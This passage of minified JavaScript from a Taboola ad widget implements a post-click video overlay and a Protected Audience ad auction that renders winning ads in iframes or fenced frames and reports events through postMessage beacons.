Af,Pf,Nf,Uf,Bf=2e3,Ff=new wr.ze,zf="postClick-",Vf={},jf=null,Wf=0,Hf=null,qf=(0,x.F)(),Gf=(0,x.F)(),Yf=!1,Xf=0;function Qf(e){var t,n=((t={})[Ep.VOC_WITHOUT_FULL_VIDEO]=0,t[Ep.VOC_WITH_FULL_VIDEO]=0,t[Ep.ORGANIC]=0,t[Ep.SPONSORED]=0,t);return e.items.forEach((function(e){var t=e.getItemData();if(t){var r=t.isSponsored?Ep.SPONSORED:Ep.ORGANIC;if(n[r]++,t.organicVideoURL){var i=t.fullVideoUrl?Ep.VOC_WITH_FULL_VIDEO:Ep.VOC_WITHOUT_FULL_VIDEO;n[i]++}}})),n}function Kf(e){var t=e.placement,r=t.uip,i=(0,n.zc)(r);if(i){var o=(0,yu.Yi)(i),a=document.getElementById(o);(0,_.LO)(a,"container element not exist for widget"),om(a,e)}else var s=l.mb.TRC.listen("add-widget-container-created",(function(t){var n=t.placementElement,i=t.name;n&&i===r&&(om(n,e),s.remove())}));(0,Ie.E6)({type:"".concat(zf).concat("registered"),data:(0,g.pi)((0,g.pi)({},Qf(e)),{placementName:r})},t)}function Jf(e,t){Zf(e,(0,g.pi)({clickIndexInPV:Wf},t))}function $f(e){e.clickIndexInPV||(e.clickIndexInPV=Wf),Zf("watchTime",e)}function Zf(e,t){(0,Ie.E6)({type:"".concat(zf).concat(e),data:t||{}},Nf.placement)}function em(e){var t;Yf&&(jf=null,qf&&(Yf=!1,window.scrollTo(0,Xf),Ke.dI.apply(void 0,(0,g.ev)([qf],["tbl-pco-active","tbl-pco-opened"],!1)),document.removeEventListener("keydown",lm),window.removeEventListener("beforeunload",sm)),Hf&&clearTimeout(Hf),pf(),$p(),Pf&&(null==Pf||Pf.start(!1)),null==Uf||Uf.close(),Zf("click-close",e),t=e,Zf("endWatch",(0,g.pi)({clickIndexInPV:Wf,action:t},null==zp?void 0:zp.getWatchTimeData())))}function tm(e){var r=e.overlayWrapper,o=e.clickedItem,a=e.modeGroupData,s=function(e){return Pf=function(e){var r=t.L5.getEntityCustomData(e.placement),i=null==r?void 0:r.controller;if(i)return i;var o=(0,n.zD)(e.placement);return o?function(e){return{start:function(){l.mb.TRC.dispatch("startRecoReel",{container:e})},stop:function(){return l.mb.TRC.dispatch("stopRecoReel",{container:e}),!0}}}(o):null}(e),!Pf||Pf.stop(!0)}(a);s&&(Xf=(0,i.gT)(),im(o,a),function(e){Yf=!0,Wf++,(0,Ke.gj)(e,"tbl-pco-active"),(0,Ke.gj)(e,"tbl-pco-opened"),document.addEventListener("keydown",lm),window.addEventListener("beforeunload",sm)}(r),function(e){var t,n,r,i,o=e.overlayWrapper,a=e.overlayContent,l=e.options,s=nm.bind(null,l);if(Uf)t={timeOutDuration:l.preRollWaitTime,onLoaded:s,overlayWrapper:o,contentWrapper:a,watchVideo:Uf},af=t.watchVideo,rf||(n=t.contentWrapper,r=(0,Pe.U)("div",{classList:["tbl-pc-pr-container"],attrList:[["style","height: ".concat(lf*n.offsetWidth,"px;")]]}),n.appendChild(r),rf=r),ef=t.overlayWrapper,uf=t.onLoaded,tf=af.onStart(hf),nf=af.onEnd(vf),of=(0,wr.V1)("visibilitychange",document,ff),i=t.timeOutDuration,cf=window.setTimeout((function(){!function(e){af.cancel(),Jf("pre-roll-time-out",{timeout_duration:e}),mf()}(i)}),i),af.enter();else{Hf=window.setTimeout(s,300)}Zf("click",{clickIndexInPV:Wf,pre_roll:!!Uf})}(e))}function nm(e){jf&&function(e,t){var n=e.getItemData();if(!Kp&&n){(0,Ke.gj)(Vp,"tbl-fv-active");var r=n.placementModeGroup,i=(0,Xp.bA)(r,jp,"title"),o=(0,Xp.bA)(r,Wp,"desc"),a=n.getEventClick()||n.clickUrl||"";qp=new Yp.J(n.title,jp,i),Gp=new Yp.J(n.description,Wp,o),Hp.textContent=t.ctaText,Hp.href=a,zp.load(n.fullVideoUrl,t),Kp=!0,Hp.addEventListener("click",(function(){(0,Ce.Tt)("e27",n,a)}))}}(jf,e)}function rm(){var e,t=Vf[Af];return t||(t=Vf[Af]=(e=Nf.getModeClientProperty,{waitPreRoll:(0,i.td)(e("pco-wait-preroll"),!1),preRollWaitTime:e("pco-preroll-wait-time")||Bf,ctaText:e("pco-cta-text")||"Go to article",replayText:e("pco-replay-text")||"Watch again",closeReplayText:e("pco-close-text")||"Close Video"})),t}function im(e,t){jf=e,Nf=t,Af=t.placement._ID}function om(e,t){var n;if(n=Rf(),qf=n[0],Gf=n[1],im({},t),rm().waitPreRoll){var r={placementName:t.placement.uip,containerElement:Gf};Uf=Df.createWatchVideo(r)}Ff.add(e,"click",(function(e){var n=function(e,t){if(!e)return null;var n=(0,F.Gc)(e,".".concat("videoCube"));if(!n)return null;var r=n[Ao.T];if(!r)return am("externalItemData",t);var i=function(e,t){var n,r,i,o=e.itemIndex;return(0,y.l7)(o)?null===(r=null===(n=t.items[o])||void 0===n?void 0:n.getItemData)||void 0===r?void 0:r.call(n):null===(i=e.getItemData)||void 0===i?void 0:i.call(e)}(r,t);if(!i)return am("fetchedItemData",t);if(!i.fullVideoUrl){var o=function(e){var t=e.isSponsored;return(e.organicVideoURL?"V":"")+(t?Ep.SPONSORED:Ep.ORGANIC)}(i);return Zf("click-without-full-screen",{item_type:o="".concat(o,"-without-full-video")})}return i}(e.target,t);n&&((0,F.wu)(e),tm({overlayWrapper:qf,overlayContent:Gf,clickedItem:n,modeGroupData:t,options:rm()}))}))}function am(e,t){return(0,Ie.E6)({type:"".concat(zf).concat("itemDataNotFound"),data:{missing:e}},t.placement),null}function lm(e){var t;"Escape"===e.key||"Esc"===e.key?em(wp.ESCAPE_KEY):" "===e.key&&("Tbl-full-video"===(null===(t=document.activeElement)||void 0===t?void 0:t.id)||Jp(wp.SPACE_KEY))}function sm(){em(wp.PAGE_UNLOAD)}var cm=function(){function e(){this.cleanUp=function(){qf&&(pf(!0),Hp.removeEventListener("click",Zp),zp.cleanUp(),kf&&(_f.removeEventListener(Lf,If),_f.remove(),_f=(0,x.F)(),yf.removeEventListener(Lf,Sf),yf.remove(),yf=(0,x.F)(),wf.remove(),wf=(0,x.F)(),xf.remove(),xf=(0,x.F)(),kf=!1),Ff.removeAll(),Vf={},Pf=null,jf=null,Nf=(0,x.F)(),qf=(0,x.F)(),Gf=(0,x.F)())}}return e.prototype.getName=function(){return"postclickoverlay"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.e6=function(){(0,n.Mv)("enable-pco-exp",!1)?t.L5.onReset(this.cleanUp):(0,ce.fS)(this.getName())},e.prototype.e11=function(e){(e.vl||[]).filter(um).forEach((function(t){var n,r,i;n=(0,as.XI)(t,e,"unknown"),(r=n.modeGroupsData,i=[],r.modeGroupsList.length>1?i.push.apply(i,function(e){var t=[];return e.modeGroupsList.forEach((function(e){dm(e)&&t.push(e)})),t}(r)):i.push.apply(i,function(e){return dm(e)?[e]:[]}(r)),i).forEach(Kf)}))},e}();function um(e){return(e.v||[]).some((function(e){return e["ofvideo-url"]}))}function dm(e){return e.getModeClientProperty("pco-enabled",!1)}(0,Ee.v2)(new cm);var pm=__webpack_require__(2369),fm=__webpack_require__(7134);function mm(e){var t,r=(null===(t=e.placement)||void 0===t?void 0:t.uip)||"",o=e.logOnly||(0,n.Mv)("pa-log-only");(0,pm.x_)()&&console.info("%c Protected Audience client - placement ".concat(r,", ").concat(e.message),"background: #222; color: #bada55"),o||function(e){var t;(0,ze.C)(((t={}).eventType="protected-audience",t.extraData=(0,i.lY)(e),t),!0)}((0,g.pi)({eventName:e.messageType,placement:r},e.extraData))}function vm(e,t){var n=e.getEventClick(),r=n.split("click?")[1];(0,Ce.Tt)("e27",e,n),r&&hm(t,{messageType:"beacon",eventType:"click",data:decodeURIComponent(r)})}function hm(e,t){var n;null===(n=e.contentWindow)||void 0===n||n.postMessage(t,"*")}var bm=[];function gm(e){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(t){return-1===bm.indexOf(e)?(bm.push(e),[2,!1]):[2,!0]}))}))}var _m,ym=__webpack_require__(4336);function wm(e,r){var a=(0,i.D1)(),l=function(e){var n={placement:e.placement.uip,mode:e.mode},r=e.placement.pa;if(!r)return n;var i=r.fpl,o=t.L5.optionsSummary.placements.filter((function(e){return e.placementName===i}));if(0===o.length)return n;var a=o[0];return{placement:i,mode:a.modeName}}(e),s={publisher:t.L5.config.publisher.publisherName,placement:l.placement,mode:l.mode,pageType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),requestId:e.placement.ri,sessionData:t.L5.userData.sessionData,pageId:a,slotIndex:r.index,renderWithoutTrecs:(0,n.Mv)("pa-render-iframe-without-trecs"),pageHost:window.location.host},c={attrList:[["id","taboola-pa-".concat(a)],["src",r.url],["style","position:absolute; display:none; width: 0px; height: 0px"],["border","0"],["frameBorder","0"],["scrolling","no"]]},u=(0,Pe.U)("iframe",c);return u.addEventListener("load",(function(){var e;null===(e=u.contentWindow)||void 0===e||e.postMessage(s,"*")})),window.addEventListener("message",(function(e){var t,n=e.data,i=n.type,l=n.pageId,s=n.message,c=n.recommendationItem;if(l===a){var u=r.productType,d=r.demandType,p=r.isSilentMode;switch(i){case"response":(0,z.sx)({measuredType:"protectedAudienceGetResponseFromIframe",measureLevel:"generalMeasure"}),null===(t=r.itemDataCallback)||void 0===t||t.call(r,c);break;case"info":Cm(s,u,d,p),(0,o.PN)(s);break;case"error":Cm(s,u,d,p),(0,o.H)(s)}}})),u}var xm=((_m={}).d="default",_m.rtb="rtb",_m.dco="dco",_m.dr="retargeting",_m.dnr="nonRetargeting",_m);function Cm(e,n,r,i){if((0,at.E5)(ym.l,e)){var o=r?"-".concat(xm[r]):"",a="";(0,y.r8)(i)||(a="-".concat(i?"silentMode":"renderMode"));var l=t.L5.config.runtime.cookieLabel||"no3cd";(0,Se.m)("".concat(e,"_").concat(n).concat(o).concat(a,"_").concat(l))}}function Em(e){if(!e)return"d";var t=(0,Lc.jH)(e);if(t.bn)return"rtb";if(t.rp&&t.rs&&t.rii)return"dco";switch(t.t){case"0":return"dr";case"1":return"dnr"}return"d"}var km=function(){function r(e){var t;this._newPlacementItems=[],this._swappedItems=[],this._placementData=e,this._auctionConfigOverride=(0,n.Cd)("pa-auction-config-override"),this._auctionConfig=(t=this._auctionConfigOverride,(0,g.pi)((0,g.pi)({},Mm),t)),this._maxAuctionAttempts=(0,n.Cd)("pa-max-auctions"),this._maxFailedAttempts=(0,n.Cd)("pa-max-failed-auctions"),this._summaryData=this._initializeSummaryData(),this._auctionType=e.productType}return r.prototype.cleanUp=function(){this._placementData=(0,x.F)(),this._auctionConfig=(0,x.F)(),this._newPlacementItems=[],this._swappedItems=[]},r.prototype._initializeSummaryData=function(){return{maxAuctionAttempts:this._maxAuctionAttempts,potentialAuctionsCount:this._placementData.items.filter((function(e){return Lm(e)})).length,numberOfWonAuctions:0,numberOfSkippedAuctions:0,numberOfFailedAuctions:0}},r.prototype._initializeBuyersData=function(e){var t,n=this,r=null===(t=this._placementData.igb)||void 0===t?void 0:t[e],o={buyersDomains:[],perBuyerSignals:{},perBuyerExperimentGroupIds:{}};return r?((0,at.mt)(r,(function(e,t){o.buyersDomains.push(e);var r=(0,i.Cy)(t.pbs),a=t.begid;r&&!(0,y.r8)(a)?(o.perBuyerSignals[e]=r,o.perBuyerExperimentGroupIds[e]=a):n._logBuyerParsingWarn(e)})),o):o},r.prototype._logBuyerParsingWarn=function(e){mm({messageType:"failed_buyer_logic",message:"error in parsing pbs",placement:this._placementData,extraData:{domain:e}})},r.prototype.generateAuctionConfig=function(e){var r=(0,g.pi)({},this._auctionConfig),i=this._initializeBuyersData(e.index),o=this.getPerBuyerSignals(e,i);if(o){var a=this.getTaboolaBuyerExperimentGroup();if(r.auctionSignals=(0,g.pi)((0,g.pi)({},r.auctionSignals),{floor:Dm(Rm(e.itemData.auctionEstimate)),label:t.L5.config.runtime.cookieLabel||""}),r.sellerSignals=(0,g.pi)((0,g.pi)({},r.sellerSignals),{ecpm:Rm(e.itemData.auctionEstimate),demandConfig:(0,n.Cd)("pa-demand-config")}),(0,at.z)(o))mm({messageType:"auction_config_missing",message:"buyer signals empty",placement:this._placementData,extraData:{message:"buyer signals empty"}});else{if(!(0,y.r8)(a))return r.interestGroupBuyers=(0,g.ev)((0,g.ev)([],r.interestGroupBuyers,!0),i.buyersDomains,!0),r.perBuyerSignals=o,r.perBuyerExperimentGroupIds=this.getBuyerExperimentGroup(a,i.perBuyerExperimentGroupIds),r;mm({messageType:"auction_config_missing",message:"taboola exp id undefined",placement:this._placementData,extraData:{message:"taboola exp id undefined"}})}}},r.prototype.runItemAuction=function(e){return(0,g.mG)(this,void 0,void 0,(function(){var t,n;return(0,g.Jh)(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),Cm(ym.l.AUCTION_STARTED,this._auctionType),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionStart",measureLevel:"generalMeasure"}),[4,navigator.runAdAuction(e)];case 1:return t=r.sent(),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionEnd",measureLevel:"generalMeasure"}),[2,t];case 2:return n=r.sent(),mm({messageType:"failed_run_auction",message:"exception in runItemAuction",placement:this._placementData,extraData:{error:n}}),[2];case 3:return[2]}}))}))},r.prototype.getBuyerExperimentGroup=function(e,t){var n,r=this.getTaboolaBuyerDomain();return(0,g.pi)(((n={})[r]=e,n),t)},r.prototype.getTaboolaBuyerExperimentGroup=function(){var e=t.L5.responseSummary.protectedAudience.egi;if(!e)return 0;var n=(0,Kn.BV)(e);if(-1!==n)return n;mm({messageType:"missing_experiment",message:"experiment group id is -1, skipping auction for placement ".concat(this._placementData.uip),placement:this._placementData})},r.prototype.getPerBuyerSignals=function(e,t){var n,r=this.getTaboolaBuyerDomain(),i=this.getTaboolaBuyerSignals(e),o="no taboola bs - ".concat(0===Object.keys(t).length?"no external bs":"");if(i)return(0,g.pi)((0,g.pi)({},t.perBuyerSignals),((n={})[r]=i,n));mm({messageType:"no_buyersignals_computed",message:o,placement:this._placementData,extraData:{message:o}})},r.prototype.getTaboolaBuyerSignals=function(e){var r,i,o=t.L5.responseSummary.protectedAudience;if(o){var a=e.itemData;return(r={}).platform=t.L5.responseSummary.userData.platform,r.country=t.L5.responseSummary.userData.countryCode,r.items=((i=t.L5.responseSummary.widgets)&&(0,at.mt)(i,(function(e,t){!function(e){if(!Sm[e._ID]){var t=e.items.filter((function(e){return 0===e.contentType&&Lm(e)})).map((function(e){return(0,Xp.le)(e.taboolaId)})).filter((function(e){return!!e}));Sm[e._ID]=t}}(t)})),Object.keys(Sm).reduce((function(e,t){var n=Sm[t];return e.concat(n)}),[])),r.org_item_id=a.taboolaId?(0,Xp.le)(e.itemData.taboolaId):void 0,r.slot_index=e.index,r.placement=this._placementData.uip,r.ri=this._placementData.ri,r.sd=t.L5.userData.sessionData,r.embeddingCtr=o.ect,r.embeddingCvr=o.ecv,r.embeddingCct=o.cct,r.vctModel=o.vct,r.vcvModel=o.vcv,r.publisher=t.L5.config.publisher.publisherName,r.pid=t.L5.responseSummary.publisherId,r.ui=t.L5.userData.userId,r.pi=t.L5.pageItemId,r.pt=(0,qn.r)(t.L5.optionsSummary.itemSourceType),r.vi=t.L5.viewId,r.tim=Date.now(),r.ecpm=Rm(e.itemData.auctionEstimate),r.debugMode=(0,pm.x_)(),r.bidStrategy=(0,n.Cd)("pa-bid-strategy"),r.originalEcpm=a.auctionEstimate,r.ecpm2=a.secondPrice,r.productType=this._placementData.productType,r}},r.prototype.getAuctionItem=function(e){if(this._swappedItems.length>0){var t=this._swappedItems.shift();return this._swappedItems.push(e),t}return e},r.prototype.handleFailedAuction=function(e,t){Cm(ym.l.AUCTION_FAILED,this._auctionType),mm({messageType:"auction_lost",message:"Auction failed for index ".concat(e),placement:this._placementData}),this._newPlacementItems.push(t),this._summaryData.numberOfFailedAuctions++},r.prototype.handleAuctionAlreadyRendered=function(e,t){mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData,extraData:{index:e}}),this._newPlacementItems.push(t),this._summaryData.numberOfSkippedAuctions++},r.prototype.runFeedAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,r,i,o,a,l,s,c,u;return(0,g.Jh)(this,(function(d){switch(d.label){case 0:return e=this._placementData.pa,(null==(r=this._placementData.parent)?void 0:r.hasFeedEnded)?[2]:(i=function(e){var r,i=null!==(r=(0,Kn.BV)(e.i))&&void 0!==r?r:0;i-=1;var o=(0,n.Mv)("pa-feed-disable-after-visible"),a=function(e){var n=t.L5.responseSummary.feeds||{},r=[];return(0,at.mt)(n,(function(t,n){n.fpl===e.fpl&&n.batchList.forEach((function(e){e.placements.forEach((function(e){r.push.apply(r,e.items)}))}))})),r}(e).find((function(e,t){if(t<i)return!1;var n=e;return!(!Lm(n)||o&&n.wasVisible)}));if(a)return{index:i,itemData:a}}(e),i?(o=this.generateAuctionConfig(i))?[4,this.runItemAuction(o)]:[2]:(mm({messageType:"feed_item_competitor_missing",message:"Feed is visible or item cannot be found",placement:this._placementData}),[2]));case 1:return(a=d.sent())?[4,Im(a,this._placementData)]:(this.handleFailedAuction(i.index,i.itemData),[2]);case 2:return d.sent(),[4,Am(a)];case 3:return l=d.sent(),s=Em(l),c=(0,pm.LG)(s,this._auctionType),l?(Cm(ym.l.AUCTION_WON,this._auctionType,s,c),[4,gm(l)]):[3,5];case 4:if(d.sent())return Cm(ym.l.AUCTION_SKIPPED,this._auctionType,s,c),mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData}),this._summaryData.numberOfSkippedAuctions++,[2];d.label=5;case 5:return c&&(u={url:a,productType:"feed-render",demandType:s,isSilentMode:c,index:i.index},this.createSilentModeFrame(u),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),this.addAuctionResultItem(a,{demandType:s}),[2]}}))}))},r.prototype.runPlacementItemsAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,l,s,c,u,d,p,f,m,v,h;return(0,g.Jh)(this,(function(b){switch(b.label){case 0:e=this._placementData.items,n=0,r=this._placementData.productType,i=0,b.label=1;case 1:return i<e.length?(t=!1,Lm(o=e[i])?(a=this.getAuctionItem(o),l=n>=this._maxFailedAttempts,s=this._summaryData.numberOfWonAuctions>=this._maxAuctionAttempts,l||s?(mm({messageType:"auction_limits",message:"Auction limits, maxWinAuctionsReached=".concat(s,", maxFailedAttemptsReached: ").concat(l),placement:this._placementData}),this._newPlacementItems.push(a),[3,9]):(c=this.generateAuctionConfig({index:i,itemData:a}))?(u=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),[4,this.runItemAuction(c)]):[2]):(this._newPlacementItems.push(o),[3,9])):[3,10];case 2:return d=b.sent(),u(),d?[3,3]:(this.handleFailedAuction(i,a),n++,[3,9]);case 3:return[4,Im(d,this._placementData)];case 4:b.sent(),b.label=5;case 5:return mm({messageType:"auction_won",message:"Auction won for index ".concat(i,", result: ").concat(d),placement:this._placementData}),[4,Am(d)];case 6:return p=b.sent(),f=Em(p),m=(0,pm.LG)(f,r),p?(Cm(ym.l.AUCTION_WON,r,f,m),[4,gm(p)]):[3,8];case 7:if(v=b.sent(),mm({messageType:"auction_won",message:"Render URL won for index ".concat(i,", URL: ").concat(p),placement:this._placementData}),v)return Cm(ym.l.AUCTION_SKIPPED,r,f,m),this.handleAuctionAlreadyRendered(i,a),[3,9];b.label=8;case 8:this._summaryData.numberOfWonAuctions++,m&&(0,y.cb)(d)&&(h={url:d,productType:r,demandType:f,isSilentMode:m,index:i},this.createSilentModeFrame(h),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),t?this._swappedItems.unshift(a):this._swappedItems.push(a),mm({messageType:"auction_won",message:"auction won in index number ".concat(i," and item ").concat((0,Xp.le)(o.taboolaId)," is going to be re-ordered"),placement:this._placementData}),this.addAuctionResultItem(d,{demandType:f,taboolaId:o.taboolaId,index:i}),b.label=9;case 9:return i++,[3,1];case 10:return[2]}}))}))},r.prototype.runPlacementAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return t=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),"feed-render"!==this._auctionType?[3,2]:[4,this.runFeedAuction()];case 1:return i.sent(),[3,4];case 2:return[4,this.runPlacementItemsAuction()];case 3:i.sent(),i.label=4;case 4:return t(),this.reportSummaryDataAuctionLog(),n=Tm(this._placementData.modeGroupsData,this._newPlacementItems),r=(0,as.Mz)(this._placementData,this._newPlacementItems,n),this._newPlacementItems.some((function(e){return 1===e.contentType}))?(this.reportPostAuction(),(0,pm.LG)("d",this._auctionType)?[2,e.e.resolve(void 0)]:[2,e.e.resolve(r)]):[2,e.e.resolve(void 0)]}}))}))},r.prototype.createSilentModeFrame=function(e){var n=wm({entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(e.index),index:e.index,placement:this._placementData,auctionRender:e.url,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:e.demandType},e),r=t.L5.getEntityCustomData(this._placementData);r&&r.element?r.element.appendChild(n):document.body.appendChild(n)},r.prototype.reportSummaryDataAuctionLog=function(){var e=this._summaryData,t=e.potentialAuctionsCount,n=e.maxAuctionAttempts,r=e.numberOfWonAuctions,i=e.numberOfSkippedAuctions,o=e.numberOfFailedAuctions;mm({messageType:"auction_summary",message:"Action Summary - maxAttempts:".concat(n,", ValidForAuction:").concat(t,", Won:").concat(r,", Skipped:").concat(i,", Failed:").concat(o," "),placement:this._placementData,extraData:this._summaryData})},r.prototype.reportPostAuction=function(){var e=[];if("feed-render"===this._auctionType)return e.push("-1"),void(0,Ie.BZ)(e,this._placementData);this._newPlacementItems.forEach((function(t){if(1!==t.contentType){var n=(0,Xp.le)(t.taboolaId);n&&e.push(n)}else e.push("-1")})),(0,Ie.BZ)(e,this._placementData)},r.prototype.addAuctionResultItem=function(e,t){var n=t.index||0,r={entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(n),index:n,originalItemId:t.taboolaId,placement:this._placementData,auctionRender:e,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:t.demandType};this._newPlacementItems.push(r)},r.prototype.getTaboolaBuyerDomain=function(){var e;return(null===(e=this._auctionConfigOverride)||void 0===e?void 0:e.seller)||Om},r}();function Tm(e,t){return(0,g.pi)((0,g.pi)({},e),{items:t})}function Lm(e){return!(e.isNative||e.isNetwork||e.isOrganic||e.isRTB)&&!!e.auctionEstimate&&e.isSyndicated}function Rm(e){var n=t.L5.config.runtime.debugQueryParams.pa_ecpm;return n?(0,Kn.BV)(n):(0,pm.LG)("d","widget-render")?-1412567276:e}var Sm={};function Im(e,t){return(0,g.mG)(this,void 0,void 0,(function(){var n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),navigator.deprecatedReplaceInURN?[4,navigator.deprecatedReplaceInURN(e,(r={},r["${seller_native_url}"]="pa.taboola.com/native",r["${seller_native_query_params}"]="u=",r))]:[3,2];case 1:i.sent(),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),mm({messageType:"failed_macro_replacement",message:"exception in runItemAuction",placement:t,extraData:{error:n}}),[3,4];case 4:return[2]}}))}))}function Dm(e){if(0===e||!e)return-1;var t=new ArrayBuffer(4),n=new Int32Array(t),r=new Float32Array(t);return n[0]=2882400020^e,r[0]/1337}var Om="https://pa.taboola.com",Mm={seller:Om,decisionLogicUrl:"".concat(Om,"/score/decisionLogic.js"),interestGroupBuyers:[Om],sellerTimeout:100,perBuyerTimeouts:{"*":50},resolveToConfig:!1};function Am(t){return navigator.deprecatedURNToURL?window.FencedFrameConfig&&t instanceof FencedFrameConfig?e.e.resolve(void 0):navigator.deprecatedURNToURL(t):e.e.resolve(void 0)}var Pm,Nm=__webpack_require__(6861),Um=__webpack_require__(8541),Bm=function(){function e(e,t,n){this._hasRendered=!1,this.eventEmitter=new sd.v,this._itemCalledFilledInDom=!1,this.itemAuction=e,this.itemNumber=n,this.domElement=t,this.render()}return e.prototype.isVisible=function(){var e;return(null===(e=this._itemRender)||void 0===e?void 0:e.isVisible())||!1},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.cleanUp=function(){var e;this.domElement=(0,x.F)(),this._frameElement=void 0,this._fencedFrameElement=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),null===(e=this._itemRender)||void 0===e||e.cleanUp(),this._itemRender=(0,x.F)()},e.prototype.createLinkElement=function(e){return(0,Pe.U)("a",{classList:[e]})},e.prototype.listenRenderEvents=function(){var e;null===(e=this._itemRender)||void 0===e||e.eventEmitter.once("vis",this.handleVisibleEvent.bind(this));var t=this.itemAuction.getItemData();t&&this._frameElement&&this.domElement.addEventListener("click",vm.bind(null,t,this._frameElement),!0)},e.prototype.handleVisibleEvent=function(){!function(e,n){var r=n.getItemData();if(r){var i=Tm(e.modeGroupsData,[n]),a=(0,as.Mz)(e,[n],i),l=(0,Me.YE)(a),s=t.L5.getEntityCustomData(r);if(s){var c=s.renderFrame;(null==l?void 0:l.body)&&hm(c,{messageType:"beacon",eventType:"visible",data:l.body})}else(0,o.H)("itemCustomData is missing for item ".concat(r.taboolaId))}}(this.itemAuction.placement,this.itemAuction),this.eventEmitter.emit("vis")},e.prototype.fillInDomElements=function(){var e;this._itemCalledFilledInDom=!0,null===(e=this._itemRender)||void 0===e||e.fillInDomElements()},e.prototype.render=function(){var e=this.itemAuction,t=e.placement,n=e.auctionRender,r=e.index,i=e.mode,o=t.productType,a=t.uip;if(this.endPerformanceMeasure=(0,z.Xq)({measuredType:"protectedAudienceAuctionRenderTime",modeName:i,placement:t.ri}),this.updatePlacementStyle(),window.FencedFrameConfig&&n instanceof FencedFrameConfig)this._fencedFrameElement=this.createFencedFrameElement(a,n),this.itemAuction.auctionFrame=this._fencedFrameElement,this.domElement.appendChild(this._fencedFrameElement);else if((0,y.cb)(n)){var l={url:n,productType:o,itemDataCallback:this.loadItemRenderer.bind(this),demandType:this.itemAuction.demandType,isSilentMode:!1,index:r};this._frameElement=wm(this.itemAuction,l),this.itemAuction.auctionFrame=this._frameElement,this.domElement.appendChild(this._frameElement)}},e.prototype.updatePlacementStyle=function(){if((0,Ke.gj)(this.domElement,"videoCube"),this.domElement.dataset.itemAuction="true","feed-render"===this.itemAuction.placement.productType){this.domElement.style.width="100%";var e=this.itemAuction.placement,t=(0,n.zD)(e);if(!t)return;(0,Ke.gj)(t,"tbl-feed-card"),e.cpad&&(t.style.padding=e.cpad)}},e.prototype.createFencedFrameElement=function(e,t){var n=document.createElement("fencedframe");return n.setAttribute("mode","opaque-ads"),n.setAttribute("scrolling","no"),n.id="taboola-pa-".concat(e),n.config=t,n},e.prototype.loadItemRenderer=function(e){var n=this.itemAuction.placement,r=(0,Nm.d2)(n.modeGroupsData,e);r.isProtectedAudience=!0,t.Un.appendEntityCustomData({entity:r,element:this.domElement,renderFrame:this._frameElement}),this.itemAuction.getItemData=function(){return r},this._itemRender=new Um.z({itemData:r,container:this.domElement,index:this.itemNumber}),this.listenRenderEvents(),(0,Ce.Tt)("e17",{itemExternalAccess:this,itemData:r,container:this.domElement}),function(e){if((0,pm.x_)()){var t=".tbl-pa-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat("#2065b8","; }");(0,pr.Q)(t,{id:"protected-audience-debug-style"}),(0,Ke.gj)(e,"tbl-pa-debug")}}(this.domElement),("feed-render"===this.itemAuction.placement.productType||this._itemCalledFilledInDom)&&this._itemRender.fillInDomElements(),this._hasRendered=!0,mm({messageType:"auction_rendered",message:"rendered item ".concat((0,Xp.le)(r.taboolaId)," for placement ").concat(n.uip),placement:n});var i=Tm(n.modeGroupsData,[r]),o=(0,as.Mz)(n,[r],i),a=this.getAvailableAdditionalPayloadData(r);(0,z.sx)({measuredType:"protectedAudienceSendAvailable",measureLevel:"generalMeasure"}),function(e,t,n){var r=(0,Me.ee)(e);if(null==r?void 0:r.body){var i=n?"&".concat((0,fm.G6)(n)):"";hm(t,{messageType:"beacon",eventType:"available",data:r.body+i})}}(o,this._frameElement,a),this.endPerformanceMeasure&&this.endPerformanceMeasure()},e.prototype.getAvailableAdditionalPayloadData=function(e){var t,n,r=this.itemAuction.originalItemId?(0,Xp.le)(this.itemAuction.originalItemId):void 0,i=(0,Xp.le)(e.taboolaId),o=this.itemAuction.index;return(t={}).pw=((n={}).oii=r,n.si=o,n.nii=i,n.pt=this.itemAuction.placement.productType,n),t},e}(),Fm=__webpack_require__(9425),zm=__webpack_require__(3999),Vm=function(){function e(){}return e.prototype.getName=function(){return"protected-audience"},e.prototype.getSupportedFeatures=function(){return["protected-audience"]},e.prototype.e6=function(){var e;t.L5.onResponseSummaryUpdate(jm),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)&&((0,Se.m)(ym.l.REQUEST_ITEM_FROM_TRC),(0,Mi.k)(),Pm=t.L5.onResponseSummaryUpdate(pm.EA))},e.prototype.e24=function(e){if(1===e.itemContent.contentType)return new Bm(e.itemContent,e.container,e.index)},e.prototype.e25=function(e){var r,i=e;if(r=i,t.L5.responseSummary.protectedAudience&&!(0,Fm.Hl)(r.modeGroupsData)&&(1===r.entityType||3===r.entityType)&&(1===r.type||2===r.type)&&(3!==r.entityType||r.pa&&(0,n.Mv)("pa-feed-auction-enabled"))){var o=new km(i);return mm({messageType:"auction_started",message:"starting 